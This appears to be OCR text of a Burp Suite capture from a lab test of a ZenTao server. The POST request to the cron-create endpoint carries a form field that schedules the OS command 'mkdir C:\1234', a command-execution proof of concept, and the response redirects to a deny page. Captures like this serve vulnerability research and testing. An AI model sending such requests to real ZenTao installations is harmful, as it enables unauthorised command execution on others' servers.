 Request
Pretty Raw Hex Headers Query Params Body Params \n
1 POST /zentao/cron-create HTTP/1.1
2 Host: 10.211.55.7
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: zentaosid=5593fa11a691d930bbd724f73f89f73a; path=/zentao/;
HttpOnly
5 Referer: http://10.211.55.7
6 Connection: close
7 Content-Length: 76
8
9 m=*%2F1&h=*&dom=*&mon=*&dow=*&command=mkdir
C:\1234&remark=test1&type=zentao
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Jan 2023 06:11:00 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Thu, 02-Mar-2023 06:11:00 GMT;
Max-Age=2592000; path=/zentao/
8 Set-Cookie: device=desktop; expires=Thu, 02-Mar-2023 06:11:00 GMT;
Max-Age=2592000; path=/zentao/; HttpOnly
9 Set-Cookie: theme=default; expires=Thu, 02-Mar-2023 06:11:00 GMT;
Max-Age=2592000; path=/zentao/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Vary: Accept-Encoding
19 Content-Length: 255
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22
23 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
self.location='/zentao/user-deny-cron-create.html';
24
25 </script>
26 <html>